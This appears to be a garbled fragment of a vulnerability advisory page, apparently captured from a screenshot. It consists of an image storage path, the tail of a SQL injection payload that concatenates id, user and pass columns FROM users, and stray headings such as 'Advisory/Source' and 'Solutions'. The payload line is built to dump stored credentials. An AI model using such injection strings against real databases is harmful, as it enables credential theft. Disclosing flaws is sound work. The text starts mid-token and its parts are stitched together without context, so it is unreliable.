
t(id,0x3a,user,0x3a,pass,0x0a) FROM users--

Advisory/Source:
Link
Solutions